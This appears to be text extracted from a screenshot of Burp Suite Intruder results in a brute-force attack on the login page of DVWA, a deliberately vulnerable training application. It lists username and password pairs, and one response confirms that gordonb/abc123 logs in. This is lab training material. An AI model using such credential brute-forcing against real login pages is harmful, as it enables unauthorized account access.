 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
26 1337 12345678 200 4702
27 admin 12345678 200 4702
28 gordonb 12345678 200 4702
29 pablo 12345678 200 4702
30 smithy 12345678 200 4702
31 1337 abc123 200 4702
32 admin abc123 200 4702
33 gordonb abc123 200 4744
34 pablo abc123 200 4702
35 smithy abc123 200 4702
36 1337 dragon 200 4703
37 admin dragon 200 4703
38 gordonb dragon 200 4703
39 pablo dragon 200 4703
40 smithy dragon 200 4703
41 1337 iloveyou 200 4703
42 admin iloveyou 200 4703
43 gordonb iloveyou 200 4703
44 pablo iloveyou 200 4703
45 smithy iloveyou 200 4703
46 1337 letmein 200 4703
Request Response
Pretty Raw Hex Render
\n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Brute Force
Login
Username:
Password:
Login
Welcome to the password protected area gordonb
More Information